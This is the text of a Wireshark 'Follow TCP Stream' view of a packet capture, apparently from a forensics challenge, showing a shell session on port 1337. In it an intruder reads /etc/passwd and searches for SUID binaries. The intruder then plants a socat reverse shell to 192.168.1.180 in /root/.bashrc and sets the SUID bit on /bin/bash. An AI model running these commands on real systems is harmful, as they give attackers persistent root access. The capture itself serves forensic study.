 Wireshark · Conversations · capture.pcap
Conversation Settings
Name resolution
Absolute start time
Limit to display filter
Copy
Follow Stream…
Graph
Ethernet · 1 IPv4 · 1 IPv6 TCP · 1 UDP
Address A Port A Address B Port B Packets Bytes Stream ID Total Packets
192.168.1.166 45416 192.168.1.180 1337 26 3.362 KiB 14 26
Wireshark · Follow TCP Stream (tcp.stream eq 14) · capture.pcap
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
echo 'socat TCP:192.168.1.180:1337 EXEC:sh' > /root/.bashrc && echo
"==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev > /dev/null && chmod +s /bin/bash
ls -lha
total 20K
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 .
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 ..
-rwxrwx--- 1 root root 1.8K Oct  8 00:04 pom.xml
drwxr-xr-x 3 root root 4.0K Oct 10 17:27 src
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 target
6 client pkts, 7 server pkts, 11 turns.
Entire conversation (1,711 bytes) Show data as ASCII Stream 14
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help